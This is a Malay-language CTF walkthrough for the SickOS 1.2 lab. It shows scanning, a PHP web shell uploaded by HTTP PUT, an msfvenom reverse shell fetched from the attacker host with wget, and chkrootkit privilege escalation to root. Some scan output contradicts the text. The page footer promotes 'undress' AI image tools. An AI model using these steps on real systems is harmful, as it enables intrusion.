Bagaimana untuk mendapatkan Bendera SickOS 1.2
Persekitaran eksperimen adalah seperti berikut:

Idea asas:
Pengimbasan Rangkaian (Netdiscover, Nmap)
Direktori brute-force (direktori pengimbasan dirb laman web)
Cari Pilihan HTTP: PUT (Cari HTTP Options curl)
Jana PHP Backdoor (jana php backdoor Msfvenom)
-
Muat naik dan laksanakan backdoor (upload php backdoor)
Sambungan songsang (Metasploit)
Peningkatan Privilege (cron job)
Import python one-liner untuk cangkerang TTY yang betul
Dapatkan akses Root dan tangkap bendera.
1) Pengimbasan Rangkaian (Netdiscover, Nmap)
root@host06:~# nmap -sV -T4 -A 192.168.32.169 Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-21 19:19 CST Nmap scan report for 192.168.32.169 Host is up (0.00085s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) | http-robots.txt: 5 disallowed entries |_/ange1 /angel1 /nothing /tmp /uploads |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Dina MAC Address: 00:0C:29:29:82:CE (VMware) Device type: general purpose Running: Linux 2.6.X|3.X OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 OS details: Linux 2.6.32 - 3.5 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.85 ms 192.168.32.169 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 12.13 seconds
Seperti yang dapat dilihat daripada imbasan di atas, hos hanya mempunyai perkhidmatan dan port berikut terbuka:
SSH (22/tcp) - OpenSSH 5.9p1 Debian
-
HTTP (80/tcp) - Lighttpd 1.4.28
2) Gunakan dirb untuk mengimbas direktori tapak web
root@host06:~# dirb http://192.168.32.169
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Jun 21 19:25:51 2019
URL_BASE: http://192.168.32.169/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.32.169/ ----
+ http://192.168.32.169/index.php (CODE:200|SIZE:163)
==> DIRECTORY: http://192.168.32.169/test/
---- Entering directory: http://192.168.32.169/test/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Fri Jun 21 19:26:01 2019
DOWNLOADED: 4612 - FOUND: 1
Apabila menggunakan niko untuk mengimbas, saya mendapati "Pengepala X-Content-Type-Options tidak ditetapkan",
root@host06:~# nikto -h http://192.168.32.169 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.32.169 + Target Hostname: 192.168.32.169 + Target Port: 80 + Start Time: 2019-06-21 19:34:28 (GMT8) --------------------------------------------------------------------------- + Server: lighttpd/1.4.28 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + All CGI directories 'found', use '-C none' to test none + Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21 + 26545 requests: 0 error(s) and 4 item(s) reported on remote host + End Time: 2019-06-21 19:37:21 (GMT8) (173 seconds)
Gunakan curl -v -X OPTIONS sekali lagi http:// 192.168.32.169/test test, sahkan suntikan boleh dilakukan dengan "put" dan kaedah lain
root@host06:~# curl -v -X OPTIONS http://192.168.32.169/test * Expire in 0 ms for 6 (transfer 0x5588c3fe4d00) * Trying 192.168.32.169... * TCP_NODELAY set * Expire in 200 ms for 4 (transfer 0x5588c3fe4d00) * Connected to 192.168.32.169 (192.168.32.169) port 80 (#0) > OPTIONS /test HTTP/1.1 > Host: 192.168.32.169 > User-Agent: curl/7.64.0 > Accept: */* > < HTTP/1.1 301 Moved Permanently < DAV: 1,2 < MS-Author-Via: DAV < Allow: PROPFIND, DELETE, MKCOL, PUT, MOVE, COPY, PROPPATCH, LOCK, UNLOCK < Location: http://192.168.32.169/test/ < Content-Length: 0 < Date: Fri, 21 Jun 2019 15:16:48 GMT < Server: lighttpd/1.4.28 < * Connection #0 to host 192.168.32.169 left intact

Gunakan kaedah put curl untuk memuat naik fail curl -v -X PUT - d 'Saya budak lelaki' http:// 192.168.32.169/test/test.txt
root@host06:~# curl -v -X PUT -d 'I am a boy' http://192.168.32.169/test/test.txt * Expire in 0 ms for 6 (transfer 0x560c4ca07d00) * Trying 192.168.32.169... * TCP_NODELAY set * Expire in 200 ms for 4 (transfer 0x560c4ca07d00) * Connected to 192.168.32.169 (192.168.32.169) port 80 (#0) > PUT /test/test.txt HTTP/1.1 > Host: 192.168.32.169 > User-Agent: curl/7.64.0 > Accept: */* > Content-Length: 10 > Content-Type: application/x-www-form-urlencoded > * upload completely sent off: 10 out of 10 bytes < HTTP/1.1 201 Created < Content-Length: 0 < Date: Fri, 21 Jun 2019 15:22:00 GMT < Server: lighttpd/1.4.28 < * Connection #0 to host 192.168.32.169 left intact
Gunakan kaedah yang sama untuk memuat naik fungsi php yang memanggil arahan shell curl -X PUT -d '
root@host06:~# curl -X PUT -d '<?php system($_GET["cmd"]);' http://192.168.32.169/test/cmd.php root@host06:~# curl "http://192.168.32.169/test/cmd.php?cmd=id;" uid=33(www-data) gid=33(www-data) groups=33(www-data) root@host06:~# curl "http://192.168.32.169/test/cmd.php?cmd=ls%20-lha" total 16K drwxr-xr-x 2 www-data www-data 4.0K Jun 21 08:28 . drwxr-xr-x 3 root root 4.0K Apr 25 2016 .. -rw-r--r-- 1 www-data www-data 27 Jun 21 08:28 cmd.php -rw-r--r-- 1 www-data www-data 10 Jun 21 08:22 test.txt
menjana cengkerang lantunan skrip dan muat naik
msfvenom -p php/ meterpreter/reverse_tcp lhost=192.168.32.10 lport=443 -f raw > put01.php (Nota: Tujuan menggunakan port 443 di sini adalah untuk memintas tembok api)
root@host06:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.32.10 lport=443 -f raw > put01.php [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload No encoder or badchars specified, outputting raw payload Payload size: 1113 bytes
Muat naik kaedah fail 1: Gunakan kaedah arahan cmd sistem panggilan yang dimuat naik asal
Mulakan pelayan web sementara Python untuk menyediakan kandungan muat turun klien. python -m SimpleHTTPServer 443 (Nota: Ini menggunakan port 443 untuk memintas tembok api)
Dan laksanakan: curl "http://192.168.32.169/test/cmd.php?cmd=wget%20http:// 192.168 .32.10:443/put01.php" untuk memuat turun fail put01.php
root@host06:~# python -m SimpleHTTPServer 443 Serving HTTP on 0.0.0.0 port 443 ... 192.168.32.169 - - [21/Jun/2019 20:09:25] "GET /put01.php HTTP/1.1" 200 -
Muat naik kaedah fail 2: Gunakan curl --upload-file
root@host06:~# curl --upload-file put02.php -v --url http://192.168.32.169/test/put02.php -0 --http1.0 * Expire in 0 ms for 6 (transfer 0x55e395728d00) * Trying 192.168.32.169... * TCP_NODELAY set * Expire in 200 ms for 4 (transfer 0x55e395728d00) * Connected to 192.168.32.169 (192.168.32.169) port 80 (#0) > PUT /test/put02.php HTTP/1.0 > Host: 192.168.32.169 > User-Agent: curl/7.64.0 > Accept: */* > Content-Length: 111 > * We are completely uploaded and fine * HTTP 1.0, assume close after body < HTTP/1.0 201 Created < Content-Length: 0 < Connection: close < Date: Sat, 22 Jun 2019 00:12:16 GMT < Server: lighttpd/1.4.28 < * Closing connection 0
untuk memulakan msfconsole dan tetapkan yang berikut parameter yang berkaitan, Kemudian laksanakan curl "http://192.168.32.169/test/put01.php" (iaitu, semak dan laksanakan shell yang baru dimuat naik)
root@host06:~# msfconsole
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.28-dev ]
+ -- --=[ 1897 exploits - 1068 auxiliary - 329 post ]
+ -- --=[ 547 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.32.10
lhost => 192.168.32.10
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.32.10:443
[*] Sending stage (38247 bytes) to 192.168.32.169
[*] Meterpreter session 1 opened (192.168.32.10:443 -> 192.168.32.169:49617) at 2019-06-21 20:16:00 +0800
meterpreter > shell
Process 28313 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
chkrootkit -V
chkrootkit version 0.49
^Z
Background channel 0? [y/N] y
meterpreter >
Background session 1? [y/N] y
[-] Unknown command: y.Kembali ke konsol msfconsole, semak kerentanan chkroot , dan gunakan kelemahan ini untuk * **Uji
msf5 exploit(multi/handler) > search chkroot Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/unix/local/chkrootkit 2014-06-04 manual Yes Chkrootkit Local Privilege Escalation msf5 exploit(multi/handler) > use exploit/unix/local/chkrootkit msf5 exploit(unix/local/chkrootkit) > show options Module options (exploit/unix/local/chkrootkit): Name Current Setting Required Description ---- --------------- -------- ----------- CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit SESSION yes The session to run this module on. Exploit target: Id Name -- ---- 0 Automatic msf5 exploit(unix/local/chkrootkit) > set session 1 session => 1 msf5 exploit(unix/local/chkrootkit) > set lport 8080 lport => 8080
Ujian Semula***
msf5 exploit(unix/local/chkrootkit) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 192.168.32.10:8080
msf5 exploit(unix/local/chkrootkit) > [!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo tnDOwZeHQZJPT8fE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "tnDOwZeHQZJPT8fE\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.32.10:8080 -> 192.168.32.169:33664) at 2019-06-21 19:01:31 +0800
[+] Deleted /tmp/update
msf5 exploit(unix/local/chkrootkit) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ ubuntu 192.168.32.10:443 -> 192.168.32.169:49613 (192.168.32.169)
2 shell cmd/unix 192.168.32.10:8080 -> 192.168.32.169:33664 (192.168.32.169)
msf5 exploit(unix/local/chkrootkit) > sessions -i 2
[*] Starting interaction with 2...
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:~# cd /root
cd /root
root@ubuntu:~# ls
ls
304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz chkrootkit-0.49
7d03aaa2bf93d80040f3f22ec6ad9d5a.txt newRule
root@ubuntu:~# cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scenarios where tools can be blocked during an assesment and thereby fooling tester(s), gathering more information about the target using different methods, though while developing many of the tools were limited/completely blocked, to get a feel of Old School and testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.Atas ialah kandungan terperinci Bagaimana untuk mendapatkan Bendera SickOS 1.2. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Alat AI Hot

Undresser.AI Undress
Apl berkuasa AI untuk mencipta foto bogel yang realistik

AI Clothes Remover
Alat AI dalam talian untuk mengeluarkan pakaian daripada foto.

Undress AI Tool
Gambar buka pakaian secara percuma

Clothoff.io
Penyingkiran pakaian AI

AI Hentai Generator
Menjana ai hentai secara percuma.

Artikel Panas

Alat panas

Notepad++7.3.1
Editor kod yang mudah digunakan dan percuma

SublimeText3 versi Cina
Versi Cina, sangat mudah digunakan

Hantar Studio 13.0.1
Persekitaran pembangunan bersepadu PHP yang berkuasa

Dreamweaver CS6
Alat pembangunan web visual

SublimeText3 versi Mac
Perisian penyuntingan kod peringkat Tuhan (SublimeText3)

Topik panas
 1371
1371
 52
52


